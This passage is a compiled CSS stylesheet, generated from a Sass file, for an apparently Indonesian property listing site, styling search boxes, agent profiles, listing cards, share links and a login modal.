  border-bottom-left-radius: 0px;
}
/* line 723, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .box-btn-search .btn-search {
  width: 40px;
  height: 40px;
  background: #c72032;
  color: #FFF;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  -webkit-transition: background-color ease-in-out .3s;
  -o-transition: background-color ease-in-out .3s;
  transition: background-color ease-in-out .3s;
}
/* line 734, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .box-btn-search .btn-search:hover {
  background: #851521 !important;
}
/* line 744, ../sass/_stylebaru.scss */
#wrap-search .clearable {
  background: url([data-uri]) no-repeat right -10px center;
  transition: background 0.4s;
}
/* line 748, ../sass/_stylebaru.scss */
#wrap-search .clearable.x {
  background-position: right 15px center;
}
/* line 749, ../sass/_stylebaru.scss */
#wrap-search .clearable.onX {
  cursor: pointer;
}
/* line 976, ../sass/_stylebaru.scss */
#wrap-search #top {
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  position: relative;
}

/* line 983, ../sass/_stylebaru.scss */
.btn-bookmark {
  border: 1px solid #c72032;
  color: #c72032;
}
/* line 986, ../sass/_stylebaru.scss */
.btn-bookmark:hover {
  background: #c72032 !important;
  color: #FFF !important;
}

/* line 992, ../sass/_stylebaru.scss */
.red {
  color: #c72032;
  text-decoration: none;
}

/* line 996, ../sass/_stylebaru.scss */
.link-white {
  color: #FFF;
}
/* line 998, ../sass/_stylebaru.scss */
.link-white:hover {
  color: #000;
}

/* line 1002, ../sass/_stylebaru.scss */
#box-agent {
  margin-bottom: 20px;
}
/* line 1004, ../sass/_stylebaru.scss */
#box-agent .title {
  font-size: 20px;
  padding-bottom: 5px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 10px;
  color: 1px solid #bfbfbf;
}
/* line 1011, ../sass/_stylebaru.scss */
#box-agent .agent-list {
  border: 1px solid #e0e0e0;
  margin-bottom: 25px;
  background: #FFF;
}
/* line 1015, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box {
  padding: 10px;
}
/* line 1017, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box p {
  font-size: 12px;
  margin: 0px;
  padding: 0px;
  margin-top: 5px;
}
/* line 1023, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box .img-circle {
  margin-top: 5px;
  margin-left: 5px;
}
/* line 1027, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box h4 {
  margin: 0px;
  padding: 0px;
}
/* line 1031, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box a {
  text-decoration: none !important;
}
/* line 1034, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box .btn {
  padding: 5px 50px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 1039, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box.black {
  margin-top: 10px;
  background: #404040;
  color: #FFF;
}
/* line 1043, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box.black a {
  color: #FFF;
  text-decoration: none;
}
/* line 1048, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box.bottom {
  padding: 0px;
  text-align: center;
}
/* line 1051, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box.bottom a {
  background: #c72032;
  padding: 5px;
  display: block;
  color: #FFF;
  font-size: 12px;
  text-decoration: none;
}
/* line 1059, ../sass/_stylebaru.scss */
#box-agent .agent-list .agent-box.bottom a:hover {
  background: #851521;
}
/* line 1065, ../sass/_stylebaru.scss */
#box-agent .agent-list .photo-agent {
  width: 100px;
  margin-top: 10px;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
}
/* line 1071, ../sass/_stylebaru.scss */
#box-agent .agent-list h4 {
  margin-top: 10px;
}
/* line 1073, ../sass/_stylebaru.scss */
#box-agent .agent-list h4 a {
  color: #c72032;
}

/* line 1079, ../sass/_stylebaru.scss */
#content {
  margin: 70px 0 10px 0;
}
/* line 1081, ../sass/_stylebaru.scss */
#content .detail {
  border: 1px solid #e6e6e6;
  min-height: 500px;
  padding: 20px;
  background: #FFF;
}
/* line 1090, ../sass/_stylebaru.scss */
#content .detail .box-product-left .title a,
#content .detail .box-product-right .title a {
  color: #666;
  text-decoration: none;
}
/* line 1095, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent,
#content .detail .box-product-left #slides-box-sell,
#content .detail .box-product-right #slides-box-rent,
#content .detail .box-product-right #slides-box-sell {
  position: relative;
}
/* line 1098, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent .item img,
#content .detail .box-product-left #slides-box-sell .item img,
#content .detail .box-product-right #slides-box-rent .item img,
#content .detail .box-product-right #slides-box-sell .item img {
  display: block;
  width: 100%;
  height: auto;
}
/* line 1105, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent:hover .owl-controls .owl-buttons,
#content .detail .box-product-left #slides-box-sell:hover .owl-controls .owl-buttons,
#content .detail .box-product-right #slides-box-rent:hover .owl-controls .owl-buttons,
#content .detail .box-product-right #slides-box-sell:hover .owl-controls .owl-buttons {
  display: block;
}
/* line 1113, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent .owl-controls .owl-pagination .owl-page,
#content .detail .box-product-left #slides-box-sell .owl-controls .owl-pagination .owl-page,
#content .detail .box-product-right #slides-box-rent .owl-controls .owl-pagination .owl-page,
#content .detail .box-product-right #slides-box-sell .owl-controls .owl-pagination .owl-page {
  float: left;
}
/* line 1116, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent .owl-controls .owl-pagination .owl-page.active .owl-numbers,
#content .detail .box-product-left #slides-box-sell .owl-controls .owl-pagination .owl-page.active .owl-numbers,
#content .detail .box-product-right #slides-box-rent .owl-controls .owl-pagination .owl-page.active .owl-numbers,
#content .detail .box-product-right #slides-box-sell .owl-controls .owl-pagination .owl-page.active .owl-numbers {
  background: #666;
}
/* line 1120, ../sass/_stylebaru.scss */
#content .detail .box-product-left #slides-box-rent .owl-controls .owl-pagination .owl-page .owl-numbers,
#content .detail .box-product-left #slides-box-sell .owl-controls .owl-pagination .owl-page .owl-numbers,
#content .detail .box-product-right #slides-box-rent .owl-controls .owl-pagination .owl-page .owl-numbers,
#content .detail .box-product-right #slides-box-sell .owl-controls .owl-pagination .owl-page .owl-numbers {
  width: 10px;
  height: 10px;
  background: #cccccc;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  font-size: 1px;
  padding: 5px;
  margin-right: 7px;
}
/* line 1135, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider,
#content .detail .box-product-right .slides-show .box-slider {
  padding: 10px 0px;
  margin-bottom: 10px;
  border: 1px solid #f2f2f2;
}
/* line 1139, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .product-image,
#content .detail .box-product-right .slides-show .box-slider .product-image {
  height: 130px;
  overflow: hidden;
}
/* line 1142, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .product-image img,
#content .detail .box-product-right .slides-show .box-slider .product-image img {
  width: 100%;
}
/* line 1147, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .product-title a,
#content .detail .box-product-right .slides-show .box-slider .product-title a {
  font-size: 18px;
  color: #c72032;
  text-decoration: none;
  display: block;
}
/* line 1154, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .listing-meta,
#content .detail .box-product-right .slides-show .box-slider .listing-meta {
  width: 100%;
}
/* line 1156, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .listing-meta td,
#content .detail .box-product-right .slides-show .box-slider .listing-meta td {
  padding-top: 10px;
  padding-bottom: 5px;
  width: 23%;
  font-size: 12px;
  text-align: center;
  color: #999999;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 1164, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .listing-meta td .fa,
#content .detail .box-product-right .slides-show .box-slider .listing-meta td .fa {
  font-size: xx-large;
  float: left;
  margin: -8px -5px 0 3px;
}
/* line 1171, ../sass/_stylebaru.scss */
#content .detail .box-product-left .slides-show .box-slider .product-time,
#content .detail .box-product-right .slides-show .box-slider .product-time {
  color: #a6a6a6;
  font-size: 12px;
}
/* line 1178, ../sass/_stylebaru.scss */
#content .detail .box-content {
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 1179, ../sass/_stylebaru.scss */
#content .detail .box-content .dropdown-menu {
  box-shadow: none;
}
/* line 1183, ../sass/_stylebaru.scss */
#content .detail .box-content .title {
  color: #a6a6a6;
}
/* line 1185, ../sass/_stylebaru.scss */
#content .detail .box-content .title h2 {
  font-size: 24px;
}
/* line 1190, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related {
  padding: 10px;
  border: 1px solid #f2f2f2;
  margin-bottom: 20px;
}
/* line 1194, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-image {
  width: 100%;
  margin-bottom: 5px;
  position: relative;
}
/* line 1198, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-image .product-bookmark {
  position: absolute;
  top: -5px;
  color: #c72032;
  left: 10px;
  font-size: 12px;
}
/* line 1204, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-image .product-bookmark .text-bookmark {
  position: relative;
  top: -5px;
}
/* line 1209, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-image img {
  width: 100%;
}
/* line 1214, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-title a {
  font-size: 20px;
  padding: 5px 0px;
  display: block;
  color: #c72032;
}
/* line 1221, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-meta {
  margin-bottom: 10px;
}
/* line 1223, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-meta ul {
  margin: 0px;
  padding: 0px;
}
/* line 1226, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-meta ul li {
  float: left;
  list-style: none;
  padding: 10px 0px;
  padding-right: 15px;
  color: #666;
  font-size: 12px;
}
/* line 1233, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-meta ul li .fa {
  font-size: 20px;
  width: 27px;
}
/* line 1237, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-meta ul li img {
  position: relative;
  margin-right: 5px;
}
/* line 1245, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right .box-related .product-bottom .product-time {
  font-size: 12px;
  color: #666;
}
/* line 1251, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right #box-contact-top {
  color: #666;
  margin-bottom: 10px;
  overflow: hidden;
}
/* line 1252, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right #box-contact-top .fa {
  width: 25px;
}
/* line 1259, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right #box-contact-top .avatar-top img {
  width: 145px;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
}
/* line 1266, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right #box-contact-top .avatar-telp ul {
  margin: 0px;
  padding: 0px;
}
/* line 1269, ../sass/_stylebaru.scss */
#content .detail .box-content .content-right #box-contact-top .avatar-telp ul li {
  list-style: none;
}
/* line 1278, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .btn-group {
  margin-bottom: 10px;
}
/* line 1280, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .btn-group #btn-lang {
  background: #FFF;
}
/* line 1286, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-asset .title {
  margin-bottom: 20px;
  color: #c72032;
}
/* line 1288, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-asset .title h1 {
  font-size: 28px;
}
/* line 1294, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share {
  margin-bottom: 10px;
}
/* line 1296, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share div {
  color: #a6a6a6;
}
/* line 1299, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share {
  margin: 0px;
  margin-top: 5px;
  padding: 0px;
}
/* line 1303, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li {
  list-style: none;
  display: inline-block;
}
/* line 1306, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li a.share-facebook {
  color: #46629D;
}
/* line 1309, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li a.share-twitter {
  color: #26ade4;
}
/* line 1312, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li a.share-gplus {
  color: #AD3B2A;
}
/* line 1315, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li a.share-pinterest {
  color: #c72032;
}
/* line 1318, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-share .social-share li a.share-gmail {
  color: #666;
}
/* line 1324, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-price {
  font-size: 12px;
  color: #a6a6a6;
  padding-bottom: 5px;
  padding-top: 5px;
}
/* line 458, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-meta {
  margin-top: 5px;
  margin-bottom: 10px;
}
/* line 461, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-meta ul {
  margin: 0px;
  padding: 0px;
  border: 1px solid #f2f2f2;
}
/* line 465, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-meta ul li {
  float: left;
  list-style: none;
  padding: 10px 20px;
  color: #666;
  font-size: 14px;
  border-right: 1px solid #f2f2f2;
}
/* line 472, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-meta ul li .fa {
  font-size: xx-large;
  float: left;
  margin: -5px -5px 0 3px;
  width: 40px;
}
/* line 478, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .product-meta ul li img {
  position: relative;
  margin-right: 5px;
}
/* line 1332, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen {
  border: 1px solid #f2f2f2;
  margin-bottom: 20px;
}
/* line 1336, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .title-apartemen a {
  padding: 15px 20px;
  background: #c72032;
  color: #FFF;
  display: block;
}
/* line 1341, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .title-apartemen a h2 {
  margin: 0px;
  padding: 0px;
}
/* line 1347, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .desc {
  padding: 20px;
}
/* line 1349, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .desc a {
  color: #c72032;
}
/* line 1352, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .desc .desc-img {
  float: left;
  margin-right: 20px;
  width: 200px;
}
/* line 1356, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .desc .desc-img img {
  width: 100%;
}
/* line 1360, ../sass/_stylebaru.scss */
#content .detail .box-content .content-left .box-apartemen .desc .title {
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 10px;
}
/* line 1371, ../sass/_stylebaru.scss */
#content .detail.v3 {
  border: none;
  padding: 0;
  background: none;
}
/* line 1377, ../sass/_stylebaru.scss */
#content .detail.v3 .product-breadcrumb ol {
  background: none;
}
/* line 1383, ../sass/_stylebaru.scss */
#content .detail.v3 .subtitle a.sub-link {
  color: #999999;
}
/* line 1385, ../sass/_stylebaru.scss */
#content .detail.v3 .subtitle a.sub-link:hover {
  color: #c72032;
  text-decoration: underline;
}
/* line 1392, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap {
  background: #FFF;
  padding: 20px 10px;
  margin-top: 25px;
  box-shadow: 2px 2px 10px #ccc;
  width: 100%;
}
/* line 1399, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap .title {
  color: #333;
}
/* line 1401, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap .title h2, #content .detail.v3 .content-wrap .title h4 {
  font-weight: lighter;
}
/* line 1404, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap p {
  color: #999999;
}
/* line 1408, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap a.call-link {
  color: #999999;
}
/* line 1410, ../sass/_stylebaru.scss */
#content .detail.v3 .content-wrap a.call-link:hover {
  color: #c72032;
  text-decoration: underline;
}

/* line 1420, ../sass/_stylebaru.scss */
#page-agent {
  background: #FFF;
  min-height: 400px;
  border: 1px solid #e6e6e6;
}
/* line 1424, ../sass/_stylebaru.scss */
#page-agent > .row {
  margin: 0px;
}
/* line 1427, ../sass/_stylebaru.scss */
#page-agent #agent-side {
  padding-top: 20px;
}
/* line 1429, ../sass/_stylebaru.scss */
#page-agent #agent-side .agent-avatar {
  width: 180px;
  margin: 0px auto;
}
/* line 1432, ../sass/_stylebaru.scss */
#page-agent #agent-side .agent-avatar img {
  width: 180px;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
}
/* line 1438, ../sass/_stylebaru.scss */
#page-agent #agent-side .media {
  padding: 10px 10px;
  border: 1px solid #e6e6e6;
  margin-bottom: 10px;
}
/* line 1443, ../sass/_stylebaru.scss */
#page-agent #agent-side .media .media-left .media-object {
  width: 60px;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
}
/* line 1450, ../sass/_stylebaru.scss */
#page-agent #agent-side .media .media-body .media-heading {
  font-size: 20px;
}
/* line 1453, ../sass/_stylebaru.scss */
#page-agent #agent-side .media .media-body p {
  margin-top: 10px;
  color: #666;
}
/* line 1459, ../sass/_stylebaru.scss */
#page-agent #agent-side .agent-name {
  color: #c72032;
  padding: 20px 0px;
}
/* line 1462, ../sass/_stylebaru.scss */
#page-agent #agent-side .agent-name h3 {
  margin: 0px;
  padding: 0px;
}
/* line 1467, ../sass/_stylebaru.scss */
#page-agent #agent-side .btn {
  position: relative;
  text-align: left;
  padding-left: 45px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 1473, ../sass/_stylebaru.scss */
#page-agent #agent-side .btn .fa {
  position: absolute;
  font-size: 21px;
  left: 15px;
  top: 12px;
}
/* line 1481, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 1484, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel .panel-title {
  cursor: pointer;
}
/* line 1486, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel .panel-title .fa {
  width: 19px;
  color: #c72032;
}
/* line 1491, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel .panel-body {
  padding: 0px;
}
/* line 1493, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel .panel-body .list-group {
  margin-bottom: 0px;
}
/* line 1495, ../sass/_stylebaru.scss */
#page-agent #agent-side #agent-menu .panel .panel-body .list-group .list-group-item {
  border: none;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 1507, ../sass/_stylebaru.scss */
#page-agent .post-list {
  margin-bottom: 10px;
  padding: 10px;
  border: 1px solid #e6e6e6;
}
/* line 1512, ../sass/_stylebaru.scss */
#page-agent #page-agent-content {
  padding: 0px 20px 0px 0px;
}
/* line 489, ../sass/_stylebaru.scss */
#page-agent .listing .btn {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 494, ../sass/_stylebaru.scss */
#page-agent .listing .listing-info {
  position: relative;
}
/* line 496, ../sass/_stylebaru.scss */
#page-agent .listing .listing-info .bookmarked-text {
  position: absolute;
  right: 0px;
  bottom: -10px;
  color: #c72032;
  font-size: 12px;
}
/* line 503, ../sass/_stylebaru.scss */
#page-agent .listing .listing-info .product-type-jual {
  text-align: center;
  background: #39B54A;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 510, ../sass/_stylebaru.scss */
#page-agent .listing .listing-info .product-type-sewa {
  text-align: center;
  background: #f0ad4e;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 518, ../sass/_stylebaru.scss */
#page-agent .listing .box-listing {
  background: #FFF;
  border: 1px solid #e6e6e6;
  padding: 20px;
  margin-bottom: 20px;
}
/* line 524, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image {
  background: #f2f2f2;
}
/* line 525, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image .listing-img {
  height: 200px;
  overflow: hidden;
}
/* line 528, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image .listing-img img {
  width: 100%;
}
/* line 533, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image .listing-meta {
  width: 100%;
}
/* line 535, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image .listing-meta td {
  padding-top: 15px;
  padding-bottom: 5px;
  width: 23%;
  font-size: 12px;
  text-align: center;
  color: #999999;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 543, ../sass/_stylebaru.scss */
#page-agent .listing .listing-image .listing-meta td .fa {
  font-size: xx-large;
  float: left;
  margin: -8px -5px 0 3px;
}
/* line 551, ../sass/_stylebaru.scss */
#page-agent .listing .listing-title {
  padding-bottom: 10px;
}
/* line 553, ../sass/_stylebaru.scss */
#page-agent .listing .listing-title h4 {
  margin: 0px;
  padding: 0px;
  font-size: 24px;
}
/* line 558, ../sass/_stylebaru.scss */
#page-agent .listing .listing-title a {
  display: block;
  color: #c72032;
  text-decoration: none;
  -webkit-transition: color ease-in-out .3s;
  -o-transition: color ease-in-out .3s;
  transition: color ease-in-out .3s;
}
/* line 565, ../sass/_stylebaru.scss */
#page-agent .listing .listing-title a:hover {
  color: #9b1927 !important;
}
/* line 569, ../sass/_stylebaru.scss */
#page-agent .listing .listing-title .label {
  padding: 0px 10px;
  font-weight: normal;
}
/* line 574, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by {
  position: relative;
  padding-bottom: 10px;
  color: #666;
  font-weight: lighter;
}
/* line 576, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .fa {
  width: 20px;
}
/* line 579, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by h3 {
  margin: 0px;
  padding: 0px;
  font-weight: lighter;
  font-size: 18px;
}
/* line 588, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by a {
  color: #c72032;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 592, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by img {
  width: 100%;
}
/* line 595, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover {
  box-shadow: none;
  border: 1px solid #d9d9d9;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 600, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .arrow {
  border-right-color: #d9d9d9;
}
/* line 603, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .popover-title {
  /*font-family: 'Open Sans', sans-serif !important;*/
  font-size: 14px;
  padding: 10px 15px;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
  background: #c72032;
  color: #FFF;
}
/* line 611, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .popover-title a {
  color: #FFF !important;
}
/* line 615, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .popover-image {
  padding: 10px 0px;
}
/* line 617, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .popover-image img {
  width: 100%;
}
/* line 621, ../sass/_stylebaru.scss */
#page-agent .listing .listing-by .popover .popover-detail {
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  padding: 10px 0px;
  max-height: 150px;
  overflow: hidden;
}
/* line 630, ../sass/_stylebaru.scss */
#page-agent .listing .listing-date {
  color: #999999;
  padding-bottom: 10px;
}
/* line 634, ../sass/_stylebaru.scss */
#page-agent .listing .listing-content {
  padding-top: 20px;
}
/* line 636, ../sass/_stylebaru.scss */
#page-agent .listing .listing-content .listing-price {
  font-size: 20px;
  font-weight: lighter;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 640, ../sass/_stylebaru.scss */
#page-agent .listing .listing-content .listing-price .label {
  font-weight: lighter;
  margin-left: 10px;
  position: relative;
  top: -2px;
}
/* line 1516, ../sass/_stylebaru.scss */
#page-agent .title {
  margin: 30px 0px;
  color: #666;
}

/* line 1522, ../sass/_stylebaru.scss */
#featured-post .title {
  font-size: 20px;
  margin-bottom: 10px;
}
/* line 1525, ../sass/_stylebaru.scss */
#featured-post .title .fa {
  color: #ffb400;
}
/* line 1529, ../sass/_stylebaru.scss */
#featured-post .video {
  margin-bottom: 20px;
}
/* line 1532, ../sass/_stylebaru.scss */
#featured-post .listing-post {
  padding: 10px;
  background: #FFF;
  border: 1px solid #e6e6e6;
  color: #666;
  /*font-family: 'Open Sans', sans-serif;*/
  margin-bottom: 20px;
}
/* line 1539, ../sass/_stylebaru.scss */
#featured-post .listing-post .listing-img {
  overflow: hidden;
  height: 200px;
}
/* line 1542, ../sass/_stylebaru.scss */
#featured-post .listing-post .listing-img img {
  width: 100%;
}
/* line 1546, ../sass/_stylebaru.scss */
#featured-post .listing-post .listing-meta {
  width: 100%;
  margin-bottom: 5px;
}
/* line 1549, ../sass/_stylebaru.scss */
#featured-post .listing-post .listing-meta td {
  padding-top: 15px;
  padding-bottom: 5px;
  width: 23%;
  font-size: 12px;
  text-align: center;
  color: #999999;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 1557, ../sass/_stylebaru.scss */
#featured-post .listing-post .listing-meta td .fa {
  font-size: xx-large;
  float: left;
  margin: -8px -5px 0 3px;
}
/* line 1564, ../sass/_stylebaru.scss */
#featured-post .listing-post a {
  color: #c72032;
  text-decoration: none;
}
/* line 1567, ../sass/_stylebaru.scss */
#featured-post .listing-post a:hover {
  color: #6f121c;
}
/* line 1571, ../sass/_stylebaru.scss */
#featured-post .listing-post .price {
  color: #333333;
  font-size: 18px;
}

/* line 1579, ../sass/_stylebaru.scss */
.banner img {
  width: 100%;
  margin-bottom: 20px;
}

/* line 1584, ../sass/_stylebaru.scss */
#modal-login {
  padding-top: 50px;
}
/* line 1587, ../sass/_stylebaru.scss */
#modal-login .modal-header {
  padding: 10px 15px;
}
/* line 1590, ../sass/_stylebaru.scss */
#modal-login .modal-title {
  color: #c72032;
}
/* line 1593, ../sass/_stylebaru.scss */
#modal-login img {
  width: 170px;
}
/* line 1596, ../sass/_stylebaru.scss */
#modal-login label {
  color: #666;
}
/* line 1599, ../sass/_stylebaru.scss */
#modal-login .btn {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

/* line 1605, ../sass/_stylebaru.scss */
.nextPageBtn, .nextPageBtnIndex {
  padding: 5px 20px;
  margin-bottom: 20px;
  text-align: center;
  color: #FFF;
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  background: #ccc;
  display: block;
  text-decoration: none !important;
  border: 1px solid #bbb;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 1616, ../sass/_stylebaru.scss */
.nextPageBtn:hover, .nextPageBtn:focus, .nextPageBtn:active, .nextPageBtnIndex:hover, .nextPageBtnIndex:focus, .nextPageBtnIndex:active {
  color: #FFF !important;
}
/* line 1622, ../sass/_stylebaru.scss */
.nextPageBtn:hover, .nextPageBtnIndex:hover {
  background: #aaa;
}

/* line 1629, ../sass/_stylebaru.scss */
.dinamyc-pages .media-heading {
  color: #666;
  margin-top: 5px;
}
/* line 1633, ../sass/_stylebaru.scss */
.dinamyc-pages ul.list-pages {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1638, ../sass/_stylebaru.scss */
.dinamyc-pages ul.list-pages li a {
  color: #bfbfbf;
}
/* line 1640, ../sass/_stylebaru.scss */
.dinamyc-pages ul.list-pages li a.apt-verify {
  color: #c72032 !important;
}

/* line 1651, ../sass/_stylebaru.scss */
.product-asset .list-box {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1655, ../sass/_stylebaru.scss */
.product-asset .list-box .list-check {
  display: inline-block;
  width: 40%;
  margin-bottom: 2px;
}

/* line 1663, ../sass/_stylebaru.scss */
.wrapper-listing {
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 1665, ../sass/_stylebaru.scss */
.wrapper-listing .apartemen-image {
  height: 60px !important;
  overflow: hidden;
}

/* line 1672, ../sass/_stylebaru.scss */
.popover-rukamen {
  position: absolute;
  top: -30px;
  right: -30px;
  z-index: 99;
  max-width: 276px;
  padding: 1px;
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
